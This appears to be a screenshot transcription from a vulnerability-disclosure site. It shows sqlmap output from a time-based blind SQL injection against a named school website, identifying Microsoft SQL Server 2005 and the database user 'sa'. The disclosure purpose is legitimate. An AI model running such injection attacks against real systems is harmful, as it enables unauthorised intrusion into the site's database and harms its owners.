 管理员: sqlmap
---
[17:02:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[17:02:43] [INFO] fetching current user
[17:02:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:03:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:04:14] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[17:04:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yk2z.ykedu.net'
[*] shutting down at 17:04:28
D:\Python27\sqlmap>
www.wooyun.org